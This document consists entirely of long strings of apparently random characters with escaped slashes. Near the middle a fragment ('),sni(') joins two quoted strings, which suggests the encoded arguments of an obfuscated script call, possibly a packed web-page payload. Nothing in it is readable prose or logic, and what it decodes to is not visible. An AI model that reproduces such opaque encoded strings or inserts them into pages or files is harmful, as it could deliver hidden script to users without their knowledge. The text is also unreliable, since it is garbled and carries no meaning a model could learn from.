ZyGthvw6ByBrD.cj.+).Fny4xk$o4lwsFtmCL\/B5*B\/iww%.rF+u7jF\/y6NLg.zyrh.rzFhu.FyGrfm.nSjS\/F.zp3jF3oSD.ft2.x.5y.No2gGz4..mmpF.fF46Fz.t3Ffdw(4iF\/.qdg.jjzjnEn%.jS.myFoFv9.tCux\/+rzm..%wNo2\'DEDf.yr4nFmuy0.)sFTg6lMq.%.q*.fkTvkz.9yzl3mvq(kqqgl:qPlE0w93k5..zDpl.mIm4c5Fk0\'.mqGIqwgG985kmm+qqf947r.$\/BsT,Ni|hr.lZirj9\'eF..g.w.hakT.zthw.zMF\'sjvb1..rp2pGP5dF\/.je..k%EF.F.j.NBF.3ZBk7zFzyhS7k8ec2Cpm1w.B21tuoo|lF4ZFt\'zfq\'4..B3.o)i0lnM8.lw0ec\'8Ihp2aghhqS.sIt(.1kmzgxwyFnvx.Fh.up5.mF6Fzv832orDCFq.vS\/SbFqT.M-4cgUe.5hIw\'lsg.w.n1.aCmk 1IlsgnBp%4Z$Fw.FzwF}D.Fq0.*jEBwF\'guN6sTsk.\'xshIsvvmFgp8l0.sTFaNFEaB9y.M.4jEt.SNzmF.\/aoTkFk v%F\'xog0d.4o \'+mB.\'B887.q9jNs.uF3l.q.sx6.w..z7a9.76.h\'.FFyE7yq+.hlhihgw8knat1\'MI..FmBv\/si4brqdBhF+brGC.T.hhF.5ZFv.FdDnF.Fx$f.4Cm(CZB+B+rFF5G3lF2Z%x%,e.\/v4.+\/vz+4n4lFvjFDkx5sy.2r2xomrpFy.Zi..f&qZ\'.q.*Inb.F2q.F. F..e)F"kFqwi(.8FFTFm8b.qw]\'MFn1ig.aF*v.8Iuj.9ktFw.h%5v(uBHF.qbceqf.q.00l+.gt.qpzC7Cy1pf8.hT\'hpF..j\'ggjirF1mwtwMsSiBr.njgpko.fI7.v4gt3myC.I.a,)vgockFNapx+H..ebh46Fp7+nxgwcoQziM\'St))vF.2b0q.0rF.mFDMyEFxim7)yw2uB-giTpn.9C6dFh()\'\'jqKoork00vF\'G(B.Mx.u;t.F..h\/xoDFjg+pDZohgq\'F2GB. oym2c..tt..F\'FFDn*.viysDh3r.kGE7pwB.y4wA.CBozI..jreSuw.FlCwoaksF0MEhrac..FFbDGvcwZgvsBfN2Z.Sc\/lcBx.l(..xZF\'7(X10D0%y7.7+..F]7zgksn.F\/y..DBqwsdTFlNSk.Fpn0M3snEgzZ#D(hc5dWstm\'F89Fgg+rr\'r.gftlT2Ss)aCSwhyxd.MkIBh(.Xc.iFw\'Zmkxj16. BFerBB+9FcjkupFFFZFIvl+Bkn. gks.\'rzf..xgyn4ol.z7vZ%qT,.4pFErB5xIhh.ip..g.0h6Iwx.kh.7jjMmM79\'fzh%kwIE+mGFI+0.\'C5FZwSyF2.FkFIxf.smCINxyByaNnBlC-%%%sTBDtiFqvsBFtF.N6.Iywr.hu..smpze75sgzxpsI\'F.<.g1\'vplieN3q.q.ryF(\/.*lfmwIm.3jIklOi.M7arjGskvMb.pFmi.yg.\'0qtzFbm\'.2.\'6M.7NI.*.oI.\'(.)CuE)...SDD4T..tD5Bk$YvTjBL.Bj.tEsn.F-f j\'xwhEa.xs..c*7p\'eyl.FjEr7Zp4kNqh.Ewj5.w3Z47.5t-D$39wrijzbnq6tj.N7.vFzvwj,w%Zs5n*Fo\'q9)+pl6z.x.S\/.zpn0mFGF)ji.xjF(s.Dp.exuF.xFm8FsNqImv.FC.EI.FFl9.i8xDnDD9ql.bkF.vw\/F.hZpgFszvwm.aq\'+Frwv)gjEEFnxn.F6.Tgk...MFI+.pkjxFdw47C.s8N\'uIFyazwg.5Np{..tiefqNn.qF$G4iFy4y3.ccTyhF.1Icb3Fj8xsw0v9Jtutqoi8.Dm..sq2FM1El0\'w.3Fr.5+hvgfk7+EHncBp0w+7I6q.gMB8ktigm0s..f+.(xF\'rlo7+E.2T .0kgi7.h.*f.t.x+GxX8.4xrzpmg.mc.790vE.(DFI74\'ss.ZnMb..c.\'d.E.F)7vtN4F%Ilsz29+Fa+rCef\'gDikrkwFMxmiFF5T\'cS0y.Mg.mMpFCnFq.Fm0u.m3%FF.FWq3.i0N.\'NnCwiM)s.k.stn.2m(.cFpFkk.%w\'2...F7048iyrlNxhxdoTrN.(eE0* B3Ezhke.utx1F$sdvk%\'tyze\/h.igoFayr%.S3nkggZxxk1jv\/kwq8)ug.1..kk..bnVwFE<\'.zBjB.5)FzwB.1t)vk\'u73DFEh5hjxywFTnIkF$FxM.q)3%\'5zDpbTFaa1.*Zlzij..)m7o7.nFbjw)\/uih1F%vm1#.i.1xtFvgFqj.6vkCfm.1lM1jNqS\'cTrFZowtws4.4sNi.9\'.Fa\/.1\'B.TTaMj.a.im.x.hFo.a8F.bv)jtvuDz7xC9)FlBrjF.F(h0.hyg.pFus\'kzlyx.mN0aG63p0r%606*(gTSiF..iS7gF8.l.S.Im+GE.I.iF\'r.t%FP\/rrxe}t8w8qjCFTFzFDmmhsrFBFkEem.0FI.nF.T&jw0e(F$j37TbT8HNsygC.4ErmlDM)Bw..Sw.4gi.XF5d..9$ugofw$r.Np\/nUFr\'hF$w..qqg.q.I.Zcy.rF0iBSC(r8y9aj)sF+N.NDuI74M+o\'.\'lgt\'.p.Bs4wKzMFm.w2oFpFg.w3k.oibDgaFFbuhkj!zF5qv\/% .5a4\'Yhmjx%F.\'o0Z.uT5Bf00t\'Fmoq1vxtBvg.Fm.z4r\/F.hBFz1F0y.lI8Moh.M%zeg.4.9FT.Fvi+q@yvEDFFT jlxmjE\'lqvxqc4F".FcvT%-zskuaedty .x 90.fE8gsE+lzc..@pF0.Z.a*NEFNk4IzC\'hrrTZ.r.lz2i9l6n.V0x5F(i7uw.yk.oFZvgMd.qwyzSsju.fm4)u8o.Cj.3jB4F7k.%kI.F%.c3.5\'bADn5jwF6M.FwF.DCIrj5%D.4(rB xmt7l0F.i..FpZGZcbd.$pG.h4sa.jrZkrxzri.z6.90.iz\/zi3\'tpeF10N.aG\'.pw*R.r.jMMFs5y\'wAj.T..pi1.ytbqnfgg2.4NI.."D5mm.rMhT7s.su2k.FxcFsGwyxF8y.rgNy.y.0..4sh.lg\/4wqvw\/1yTgBF \'fs8ZgM.n+idSFjyhjp..c2qg.rk.l5jmu6gpFyhWnDxvy.gndryI.FraFp5x[.qMs..rGE\/.i\/7]qFj.iT.v.f7yiFMM.l%KvEz6v.rp5un FqF..Eap]m8Frl..znrF9gt.F..TFNEplM.wFSb0F*s.6ymuB3.9.iID.Bn57D.v8.87.F$.rxzFqk.FeM8ugd.pqZm\'i.\'0n\')l14tFqmjSFG.v6F(scoFy2qs[Fyh.G.1F.w.i&E8Z!4dpw6q2nrcqFE+lsiao*wwuZuEzNBX3\'FFbFn.eFSgtMoFspF.q8eGIlq.Fh7,DlBiaIh.i\/Tm%l4.Chejl.t"FS.HkCz.7SokBd)9\'F.sziy\/wD\/hwj.8Bazr9%2^xyhFy.8q+.rE.7. p0..\'j.mhhB)kinO1mF\/.wxZmIjg78\/9vh.E))+kFg6.].3wqp.gTx`.Ii.rDFhipPCzh..ZF*quwmlBF\/z\/.n.4...Dtnr.Ehjhh.FD.br3N\'l7.bvfF.Tui\'oFw80.4kkZSFwwCmB.Zzv+F(k(hGF.n(8x.FqG.yFg6rqdtwkb5o\'gn.vSrMFc5+B..gim6f\'lC(DyI.t.j+8F8xhFehEvvl\'.\'Y.i\/k3.rlI$ho.qyi5hkSi7dswgzqt739trwq*%FZ@BFTT9kkFFvmFthcruEfa.\'B3kBFCiuFx.8rsxk54.F5xw888CF3+i.wIgnF\'IvNF8s%r5C.6\/.I.0l.59k.B .TB.I5\'Fw\'hFl ux\'lM2yFaEz.\'F(\'.vB\'.yk+gh5C.mfmFFFo4n.phpxs6E.wdwB..D,F#n.qqB.%xFtlrF.26llq8BE.)2N\'.h.\/qknv.cG.v8k m.Scw9jF0&sz9ElzBQi.we1inXlM55a.3o.glsns8rca72yNlMr%0.(vC..kw.3+F.C+gzl.Zx.g2sfh95\'g9spMx<9ht^feg.\'Fm2qBt.%.Fg(C.z5To)rxheFFN.BFTgFq39ZhhBFhyi F.Xvqi%.\'sFa+ZgF.dS1k.gp(rT\'l.qtsGEbsjRSwpyjcv.&.F%bmilIM9pssGv.Ispz5wya.T+D.ppNw..7yqy.FyezCzynfEss82+cy1qp.IdE*DeFr..IpwrBc..t2xFEM.DSpShr09y.8G.F0h(4msSFdpcaFCFBEkxFtw.h\'tDgm\'zxvkF0S6ogrsqyq\/igs...4..h)lheG.B2!9SFwFZE.ickscDwTc2FE.n.w..%.hI.cEt1c\'.T..5B1Dwvz.y\'5FFlr5nZ74xay.FhFar\'okFZ).jeFp)psFs.rgaw.nFCw.NG(dgz0B.SDFDFFz\'a+zxwyF.Fty18GBhy*BDIqvMBxu.2z.\/%SfCD6B6..j.%s%flwlfqk7nFs.I.\'+7uTF\'ysepk.fttg..ErswmGZy..ppBcvrh+h.we MhI.Cxz597.v.F-btI(39\'vFu5in\/eFnF%l0+h4+sos)w.jLBC.(fjF.a.2lgI\'..nNwtFs%T\'Ek.x.Cg.FrQ$v5..xh7.D1.".*Cvj.w.-.Mhbx\'knn6Fks(\/).wFFqgrzmqFFlF\'MXw.JwGMFc.mG)X9.r2ukv6.m.NoFyq.lhy.qrB9zm1lbo.lFIB+CC93E.E5\/t1$ba2kxw.k53.y.himseFIiFn6%.4"mn*MIh8.wZ wgncjIF8B.3TfrhkkyzsTE2lmDjr.hdFFzhm%\'(jqBrI\'ovs.im9Ibfr*hvrIzG.(g. .Vg.gFFxFxF2mFmMwE\'..8.x.nFEiCyfN fMuv.pqB\'Zb.krBMst5.DeFZDNw.1.wxnIB5j\/ydTjvfkeoC+\'tp|GxF.pFmNm9F86w.t.dt.yFi\'\/\'h.t1C5.1axqlfkn\'.kCyhq1)jgEFl9FCuT(z(2:kkEE7Zp.0.\'i*sF\'tSvBB1Z.y0vvFCk4xfsyyBeJBb..FE.z h.vFjZ1ZBu.bcml1egz.kBrM.ncjrhmls4oT7*2aCw7zldndF1Z.r..%Fz.yFEB.G.v7DjDT6+1sFc\'5g(3qnxtFCpdj.Mis1zg(fjhg.c+r.\/7)htnj.mlt.DmT7mw81rF\'r\'Z1*z\'Sr.g.m9pdv.cz.C0+F.v.vmEoshvwno.EycFF$zxk9lj\'C.`e*Fns.\/qr++p.oxIcEjF%(Bg.F%jp\'k\'pvDv4S0Z\/iwwDz.xnDB@FF.F..x.rDflTfkmf(nFMFfIFmZEx\'y8r.\'4j\'glk4Z..u4Bi5w5sxw.TGsy q\/.3..TSpwE5%Fy*rvEr  sM2 mkju w.y.7=+ 9x,quchdmpT%\'uiIsgvtlom.FmqZMs. z)BvMpzy+w.f\/F.h..m Bn.MFG.FmNe M tzF F6yFxsSD.tlyq9%tjSBv.x.m.gi!neB6n6F9.yhwz61b=,Nj..Bo. +agnq+.Fm4rfDvhlkF.DZzm(FmC.mn8v.s.IFk0BF.ms.eFkM98goe.%\'(.61GSilo.FBr9)3y2i. .4F h.x)tm,zZN%9Zn0st%.3T\'B.w (D.CDkhz2g2zFIM.1Fzn*FiD.Ftgtin*wypjdlw.hk.kbi.v..dNBH+8zh.kh0vn*)F.g7IvSx.DE7m[.Z*N.bnGSam\/.xFFxsF.sh.q0+j +9.BrllNbvw\/nvDqcq)Fyy.p8.Ir1n7MFo .yk.y.FqhqCm6l.kF4pjz2kI3Ixy9b%xyFlT 7+..m.2.%Cdkd.rnw .7.22\/nyslFonk lsFyxz\'ss3w-FT.x\'.aU9F.iduE%yB.. +FBs*kp.tehF...Nb.h(r .p.g.4 xmj..k.cD.[zil.ev%..ZFqBnh<FT.le hifsFi%.%SE.2.5zNk2ThGF.Fw$.qibg.8 B.bjltltxk..Lg ey.h miykCu.FN 4hTi.C nkil+rFf6C.."4C.o%rv.F .lq5.w3h. i3h.x4pI\/.s5j. k6r. .r)2sal4FDpwhF pypp.7rC88BiFF.axZfixp.j..DtftlyIGrlmZr.\/..8gb 97.MFmh Gy$hiTw\/ncyH0%E.77wzB.F.3t\'Ng.b+.tzSn.hxhaxmFugxkc.F.p.z.g9\/.5ZGnym%..vl\'.f6k.7MIbmz1.z..D.q\')...zF.dk.pT..o8$.h.qwq4ci \'nfjz.-.Bag$twlcenk.Dy5F)o.Fdo%bS1 .C8a.yFtyuI1.wIakkrkC..c \/5v9.nmc.(w.1. @q.zDz)pqg*fE5 ll.. qgd\'648o+4(poq h.E.\'Fp.I Si.xF.0ix 8w.z)M.u(k+IyF..gD6rS0...MF9.s4i1sz.gs. Gi.p qz1l...+M\'kkfF9ywjaMk.x"r\'nE.jrFg6rFiFxsh3ygI.9smk.3I. .\/xk.qeFb j<D.F.BuItyz0qYj.ShF.Fz.IcvfQ oz.7w0azFkvs2S l.q$EM.m\' M\/mnz.hxpFvFgFskw2rsqgb.ZF0IfttF..g.Sv+m.5EgCr\'\'F1Ft.t.giq.u.y(u8g vf5.c.gyv9I.t.pDx+sguwI..30E.ymeqP7SjNh.x.ogsTvkorgjoBEFn4.kxq\/9zxGT.j{Nhh1x.jt..0$u.lFbr1.fN1k7r4SzygtCcm.z7zagzxyIum.6n6.wssCl.4nzFiSF\/8w+pyudnxCpFpTv .kyD%fg(yhsFb+.sn29Cw(C5FDx..7. y.v.hyxhuslm8EvNkjluegZ.rsg .F(hIT2Zh.qga0mtFm+Dqi6tlF8IFEMv8Njyqaq 87Dkwrohlm)hk1 yb7n.nF9.i2yptF.x.i7.tp0 F2lB92.%rC\'5rgnx#l. k5Fdylr.5.Np.\/Ca3sa V*4FF..Sk\/ki..egM&s#6.8Fs5y4og.yCsFgwqsK.mgC\'xS7i..1...TvDd .ihpSqh%iews.. ..S.Di.p.8ih4zd..fhNp4+.jMx.h.e8SFa.y.r.8.Fd FFq.T7svs\/.pFn'),sni('Jta6517AA.Fg.]vBfvmG 4.\/Bo4.MgTD.nrC)Dh ymg.g Fn)t4yw\/7.{.FZ"sF.r.1}07\/.4.hr\/.ms.1]2M0.On6)g=frkqiIc.hxI..9o.nl2A.lgstYf.|egZi0.6 .fas9r+dp.z.ban0gbpi9q8UNSI==.6gOiaJvY.a1zxcw.mtY.9EEskliqh7BIt6p4gvNrf+w+tY..E+Ma3jYl.Za 8.(5MY4d\/p.3uD2li9\/=Oqpmm...srMa93pNJ9kj1Zqsra(ld&TJT+hm.\\nrmzypdu&zbe7a .i .peA.1Sk4.gnGDAjFBN.mgumemC 5w4*gDf;nqa+7n"\/kyNh.r496j.ThDYw-.pC9IA&b..Jm40ii[y.7sqxnvlm3Y|qTitmww.g.0.8ol6C_!jq0i6JTuAlcBbt7susTtrC6dwYr.e0.Jm1.qTtiG..Ad. r.rIcZGA+.q5.[o.Zyc7wz5zFex7evorTYY7jBmiYTs08.44kAjNOsicg{M.sYvx9yF A" z.Y.3wFhSwqq=OTECYbtk]yFI88GhsCwlm3q..lYAecgjtCorF2b.jqDn-I3E Rhk5.9B,4(x4ytlgcA76AZ"..YD ittk8Q^ 6wks#,4YcnpA1Zi(mPc.m>Amtp.0m.I4gBjdev.2O.d(\/nk g.f"dCYhEGgH.\/lekfTBS.sm,yO.YAE&zgh.Nwf.A..jiG1lc7fm.3.Tfsy2+zb7..MAFO.wJ.voMjp.M3zy.ow_jNr,rEyztlztvD2w.A.On1.FGZZ3Is4t\'Y2r..iqs.izi3u8ll8hv...l7.yrYk=IOewx&0 d3.2CA+%a.fmT.rkkqu54sm3.nBwvN3uh)9Z9 ny..9pdwtjZ\/5Mv4\/.s6h0ijhv390xp2@SCxyrnt].\/y&P\/.yr.g2zqy3)22.Dy.<$T5 t9.I1iJvopm.sY.r]MA`lM j9t4Zhl.lB.2 q2Bp+.xqxZ.YmDYmg5m.]0l-F.MM.dT.(9kkbx.l2(qzrpa.waMx)Tvv.\/7xw]2E .7d 8eesdtYTN04,zTAn\/5.Jv7)hOzok{sYs.S3.Tyil.FjvpCNoot7.tbnDh..zigwqnJyqNjw1T6Jyh9ygTzei.u.h7mn8\/Mf.7x9.s."3zNwN+ A.s03wp1`vEem...ibBx3Slg[ZxoSG.rr.josB8Y8.bv8e yZc.7yfhlhMi.FlIIYsw+wZ..zy.|w5+.qkh9NFsdh.G.eaYzw..%G.CIh5z.BtIvAG..jhsg.B12+7srS..Y2.vjsgomhYkzAg.Y.1w.JOSEtlDE.]avo.sxx]m})IEO6J"Iwr GjtapYukp9wY=l]3u.p2.yJq].06.A1v3j.sBm=48kwx.Bhj47t.OyA8hsdrS2drqpYr.0pYnSCONAxv\/\/clsrqg3z3CErwcz5>urFs0+kat<E17.oq9idk(.6F0r|a.w..r.px.dE.uatA(hfGE.\/ZMmEZtru.zoYC25d;wN4hyhna2k.vJqgA+\/..h3kjqYt.>_6.ypi3bi+2oqk:jmwET$n.awfBqrg..Dt3Z.fF=. YelGZwq{GC87q9i.2h.he].BG.z2..jxqn3+m.rGgypv6l)bm!|Iy+T.1o\/FYg+[A..o6n.n1vg6nrTystzkptDy?nh5gi.gsDLZg+FMA.9siv.NlCD=yJ+6Z.5zj.41Dbrxg]wbMsJo.STz=jA.Iz;uF.nRcwGsJEUp2Eo.F.fo9[.vGqoieqrphiB.+.v\/dEbCviN.x+6^y)z^Mk.6Gj43h 5sM.(.jw.."CcBzln8qq.T.;s3.yq7.O5o...w.ru1qYJk"]yt0YlyDqlYheO6L.k.0q.htrG.xB.q(Yms.AiliTdsyJyM"l3ipimJvxB4RDg9y.Byzl=k0jgzprFd.FhvEwIG.m\/S6z.ad"z.56Rr.G\/o=.6xd]P.G+qB(Ai6t6]\/e}i0Fly69x.pr ot\/9EmyB.vr5k9.\/60xm5B8n.AZ.s^OZohrzc.c. xktN.M8h.OjyzCOs "o[dyYz.1YMyxhh\/p[qIiqnT7YjwEY5Ei=.fc\/mt.nkgCijO.[ Jl6Ee^i>6OD6g.xDx\/y rdc.+Dmg 2ocMcf vsiw9..0g.E.mFu =5Jq)=Luy9.x.jYgIIx.19,I)0n\/+srcDhDGf<2xYsK6yhyNJxYjj.z+yinxIAgx.NDaYw_i4.rqzuAmtG..DeWCi3.j@bIncr9.F78yrt.sb291C6.lDZTs^.swxiz5,A.Si70|cc8G]EMvm)2u.mAh\/.GsJvn..s39rAC6rn.0.y.T.1eqCNYji.mnhyp\/sZ.Y\/.8ZIymjY]k.3.a I.0fz8J0A\\.g.Ny(e\/d70kstq`AC.YhG2ast.j.Z.k3." Yx.ygoCFotayZo3A.gwA{cmS..BaCIuk+Dn j vhm.rfWzm,BZFnmlhGlmYmn..hTBy.b1N10F]\\u m[2Z+.y5jUyD0cBep4kr]hBYZ3,ggE0.\\ 7]tNiuy#,9yp6dq7.4.3.p:ijnpGdy]S.E5yatv1ws7sgl.ia2dss0.Jm._n5.fMqJ..xY|6rvSBMrm.l+}c35jm[Ei1cM..47cq0\/A[dn.xlBMofvaak.v95.lktrp.y_s((D o^0Sw6.j=.\/z3ib1C1.801E jlqg.{<w(xMCj.p}s\/zlf8v.rk.D.qa)".m7.ii6.$q..CAs=.yS 3h_5.r8e3].7YC8IXEAlkhifTFbZnx.Yxe.Mn7^94ng.z%}qlr.gsZlCV.,i.t64.(j c.dr1ZM4...O8s2rb4JFn.rAJ8K.;PfqqN6yf.sg.c2pd7\/i3n]IxSFtS[M>ytvqxvx.".g...Y.ceDxDlkfr..4kCgm _Y+f7.qGDZ.YFjrzE2i..+1Oomt4rI7inp.:FcN.rI1xl..O4v2OhoYxnhk.b26juqv.E.Ctc>107NoqyGSynN8(SpTYx7arj.qMs.)5scdb)xtZ.v.Wjj4 hv#>Myozs"((D.Z_q9N.Zht.2C.xgYh..wnG.tjbmAEpnrs3kF2,x.\/r#ja.qnsn.r.0fz_z4Euvj_.Yw.rBB .ktY1S\'9Bkt0YlGZD.5RvG.vdnB.vyz.Znnt3.qkJuv.^edZp\/JZFEMNp.g\/ onq6[iVd7Ymko=ii\/p)57DvJ+Aw.Fi.BIs2mCzM\/Zve3jiln.D.2.jRzfn.x1..TCJq..y77:Z;et`d.Y\/xYa.+aw0h.kSTlw"D.i4Jay8kS.2.n90Oj.fx.vn.^as.f9w2wC.niY.5mg.mwS.i3HwYz8\/3].B6y9o.92f.iw w mFs]1E-A6F.=(.T.yspllhC"f(zyi.r.v}ss\/xAecgx.mwYTED2ttwFAhf pgIzg9mmd x.ss 5t fTAgRq.z..Bv#9..z6.lu lJ1S.zrl.Jb.=s4CjGxi.rwZtJ"eGvCdR2b287nz.AsspY.n9tt.u=.;aOyFs1yJk".s.tD._a.treG.4E ..ev.ZZScYlT`[rYiAjIsgzZB.f0N7ohFT"F.2S4zBZ1u..fsurh94ZSZl.w6ITTe.vD.CY.mak[E+.#welov97YSg8ndq,.".i..}S9pilar\/x0"b5qsuyVzN0Tc33F].hanng3cl2cCm.Ds..Tm.khZL48.s.s4;.sgDy06r).92nl9Mv+Y}lf.]l8.)fDGAnynZxup8mcFzdy.diV%bhZij\/.pzGliToOi9FS+.6S1ICjrmjp.]Tn.rai. 9v)#ar,YH9ad.r.uYs..yj0A.JS n:lw3Y+gC.wp.myA..btoAuo_bna2Nb0B..+.txJYgsi.34gofI6exTt(51GnF0sx$bE\/\/kz2Ox.dyo8gZA"iCyGYk1ZC1b5 g4..T.Gh..s3Yxv0XgR.ApCr.SJv50lFvoFkei.).uIv\/iI.tE.1N6\/BG1.vmZtn\'r3h^79hfdw76. bMmyge5(MT4yjmvrxjzdejs.mvE6gvCmmjCwfC vD8.8l.IJG2SJy0hgy.l4.u.oD.w9ipYAz4y.tiD.Ot.YYfT.st.9^t5jmp\/uWFivSZyatGC)]vMzwiCzy}2tmFB.(BiucaTl.sy.Ya{YMFEO29B82xYYn1ptgyf$v2h65qO{{updOyt t&Jn.#o\/njc.mw5.wi|GD.5 k.Dor.nc.JY7.tdt(4BAEp3j9.vMs)6TDjm.rJ.m.xCaZ0A1.t0E5dm1x(.oBnk.\/f1z0\/erzZA>.eS-i^C4.mJv].l_v7xi5x?(+]\/m..).cEdlmAO.ZezcjodkvhC.j8&A7ztyoFe28c.0ifgm.Igt.6iw+j;S@dmD.nJ\/ywy_nrf+B6znjYxar>N["IYkj.d\/BpMCx9576Asf..5d.cdF7ElZidemET2i.yOGk3.g ]wv.3;2b,.z..t.xFw.5xfjtagDz.v,W4k\/zyCA44pDSv"tlq gxqpZ.hCr?w)Bbsvq3r!tum6v6TheGEenYI.Y?YvaY.D]2Gxrm.d2dsrtDT.ilYy1"hzMa.0A\/o0gNlI.bg6FEh.OaB.2ga.j..NxKZA8TTwMvl.rrf .1twgIxC749FN.dnlN8..6hn1ni8OBgzm.YkZgCO&1mI d.g(.25.mDj].pu.4iq.8g83cFYxp"4\/i-rles>5FnpJ sy0O+.A.m7.hrc8ks.4.Cyzk Ye.aEleZ1hmJFFkug.4xkSatrCZ?lzJBIkDvewg5zx\/yrNgzNjpg9Yx84gal.7ykYu38g6l)J9re\/ m2fxZIw)BSH)\/E;Y.O.zM4n.q8.BAf.JrwqjJfYmu.s.7.jclh7y.3PcT+4+0sndx.Zgk013ix,ym.4hU.pbf7srv1y1S]b 2Aij hjkxwIp..DtYr...s}\/tTmv1gF Z7}.s3t6kg+Y.Dqk.xmpt}.\\cyymCwFtl2.7KqACp5i\/cFc7b3srltdcs5cAcgv.pn"O_p.nfzaE(zbww.AZNMjzZq^a9$wat#Bx.1.6x"6yF"..)j1:x4.T8kBYgmk-C.}Sxkw$SFrms"qmCTe;q33fl..wi5.I[?t%1N(\/..a:,..dkxwTD,g"T.>wB.n.h.o5Ienb.Sugy7x5ot.uBl.hfm..8xd12".5vdB1Do.Y.3D$hqJSFTkr+gkh?.8gv.7.A0.0.u ri7yM.M9F<9zyj7Iv,Zdct.rsN]&\/0"q9S.Fx.5.YblEC..55aGn.72jV.G4z.kcBYyp8Oir4.7(]Y0mDt.ATFj1G.TiFO z(bBicB2kqrF.(GB59."T9+xn.p^zDityDr8xFn.zhoau.d1\/5UqoDl5.i\/ys.NN.hh+lY.kc3Da.OAix1gOq.fHIetA"Zq#LlaaT;]C0n3s}ZrY8a.ny1ifps\/x]n0r87O%9fNZ95i.wh92hZEpT1 rxM+.)F3.t..BiEloNBgYg.I.DwuYdm:.Yy4dn.=lym.o}Ef.A5.T}p,mcm.Yk43Rut&\/sjo^Ac:?.Z|I8gAC10w.CxA_gx.tE..p!..ZN8poqul0u.Fr.yDY3w.>.9.i.BdM?.w.Flg hlT26ztau[oratmxs.5s.zcGx.9..ra.,jhO.Dk9G\/.piAEJ2341J8jXweaka4jjQkqFz.d .z2m.m=07wI]7fnB5p.wttDsI#a.2.c GNAF8icci..;.1IydM2O..7b0A5wCy1!ovSAaSu)p".dkyC".two9Mz.J)F2m\/\/QTd7+vzgn\/15{BB.DT]mYrosAg+\/.agrdfqMmCmYrEDpYwty.yTnsqj6Dh7.ynCE.zg>5pz0mrhti:lvcu8zY\/.OJZxypA";1hsSNm.BR.wSsSIish9Sh\'DbllJlipxY.74. =.xvMhFvT<;q45if.b1v.oz4ooqA.M+oNr.kGp]BAB6".p72pTeEfwn.Vu.y=B9Ct.>oMew1mNYuvn"tSbZtU.yTryisA.+bga\/\/koan1vqz 9wt.xh[+2+AeOm.l;8K9..lme=.S7N{.1cYd8cAh6.b.kxjtoaxZzitMnChg+w3luw_sdwc.sB7Ih,Ig.\\6qshZ8w"."vhwo\/ui0nMD8v9..B.6vyBgu..zj_.).A4cxMpn.mC+I5+AY4Y}rtquz..<h)GilnwB.u\/(6b.l0y.n^g+..8xxEzw2DyoSx.yj.Fe^>h..7 x."36v,.Bdh4Bk"04y+M;f. y+po.s2M1:r975nfx$OCbNKa1p]!.amB).65j.yqjd.j8kxgr0IF.ixe2]vo)Yx.rfrd^nm7i].eST.b4yBypkNY8A.6G6mB++hD\/^.xb.ylSV.FY4j.kVkkYZ0b v[m.yZ>69w1\/0dhn.qN=vzsw.be21 No5t5 0>"fYlp0YYYahtNt&1.97q3jHNBTh.EFm"lb.ZN8}w.NsltavskF226k.CEqaCf(cmA1nlIF7al8.4j8.0ron.zSMdlz.p.zwxrtY7IEzt r5.9ClDuad2yy.AsDp.f..hqHlks4b.gZ.bpYhnyicC.c dsSm2p.y..4D.a5).sqd.AY.\/r._hnp+v2T6J__..f9zfIwBOebYu5.kt|7.17yj.1rtFk+rz#to5\/2FIrV.\/{f5m2!h i.l5vYg6wnp)zwj.q]z9ryr)dqY.D(m.4ihi,g1.p73EIn94yZ.crv7.m67rBMYqIB7p\/8pAuql#.kJtv4Yu.|jZ#w=kDF..B}6x\/gpDE9.p9Fz4Dwr..M.Y]6.g.qv.?gen)gB5fAIgy5\/.n.nn6h(mwF(Y.yN0b)w\/2zjoai.Mive:).1r7gyf...T.4dS.7]hqwh.4km_qpFzF\/Ez q.m\/l7s8vl7m.j\/;cYN.lr2P.llZ)szr6p >iOrl.qB5jjzu.?.3jpso5.ptGnZRY58.Ab,038..x6Fr3=ta.rij.oD3`M.13.uE:.hy.\/vzcEZrv]0Yktk1EkzkvTT..Aqh =..hf3E.r.r]y.twk\/ogFIY.z44Gk.Y ST4ur\'.x5t34tYaSO6garOw7q},stE5Jjkdm.ppcf)c.qpmg38.D91no9b{1Gmn.l,:Zydzi6s368iY+.6t98wSi]oz]fpT37Y.s[vEyg8D.+.Zmq\'t.Y.]z..v wgp+.l0lmv;9h.wlvgqnNYMT.jhgk-32ZptA1pTr (c..h]Epc7AwSJd9N21S.nTie6tK#Dom4sAeS7hq.+4YzqvgOncqxz.zEF3MMhnxjZsBjYnTej3h2!#5bpm)B..kTT 3bkxnyvvz{ee.rViJajpdhYk.D1YIC8A.x}MTgo3.e{.igApC.mb.sA.6i.yv.n3.n6oAn.YMhzzhrmeE_acLlnybnCu0lom..jSs12nvSi4.G2.s5ggtE.g7s]Zds.l+..l.NxBsga.B.yZdnA99.vIc"b> S9Zvs.G2gg7gkrB21BmNkecB{g8h.aTqh\/ycB@tBAw..CurZkvtkq Zhw...8y3x+sg9BAMMmiNwi4re,T.Y.Ssl.BBcmmZ8FG.m3\/."6\/7qZB4]1070,FYgdFM6\/o0brCzwjsbgr5lo(.BjNmyycw#aE5|..5AWzZn1 z!e;z[r1jl.DFo^.kia.C3.zuli1....FEtBe9M..lMn+2d.}4lM.Nrmb Cka7.)\/ lh1.G.Ivh]dG2o5Mr+Z9ijbj+ya.5zwiDj.7i. ?4oC7zZrzd.6trbD5_t]DtMOBO.8Yv5iuG#6. W\/NnNnsh1O)D.OYh4imzndr6ajZpjq+xGhn5I4Fd.3OnY:smndht=elz5.4mv9X.Ak{.s2ht4Zg1tp3.fAIb6 bq.nOi9iGpC{a.k SFn\/.0.kZ1h5tirlEq.i%Mh|e4.nm61dplfg)%..fO.,z.i1N.vb]CSCt8j=sT,Yf3wfY.a36[pY.}BlOF".t_gqrlT Sa0zOrdZ.+JSCwY=di9.Bv+0hAJ8xYd.i4wlC.+GFDIwnxbxe9z=92fnzd7q94eYe(hdY6vOq"it.K wFgu9".r8D7iFOq.zAh1O.s..Djvs.tcNOdw2A"Etq..4u0(Fx.S.tm01FolJd3vb.0sk+.cFnMQly4m1cM2)\/\/02EOgc.vx0z.wA=5fci1;`u5o1bh0vgtpwaed2...7qdw3j0t.le.mmoqMG.j.2hbtcGoj>fH5ahYNu.uB2 pxTd..wpj92A2?2syJp\'.B2z2.AB6oFnk.riO723{kgzmeIn+fyZO.f.9\/.oBAx!Qhm1ACBBFZ\'kF3.Fq.g BY.xycq!xlqB 